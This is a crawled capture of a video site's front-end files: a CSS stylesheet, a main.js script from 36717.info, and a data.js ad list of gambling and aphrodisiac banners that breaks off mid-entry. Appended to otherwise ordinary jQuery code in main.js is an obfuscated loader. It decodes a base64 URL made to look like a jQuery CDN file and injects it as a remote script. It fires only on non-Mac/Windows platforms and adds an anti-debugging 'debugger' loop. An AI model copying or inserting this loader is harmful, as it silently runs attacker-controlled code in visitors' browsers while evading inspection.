.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/html/style/js/data.js
body_size: 3396
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 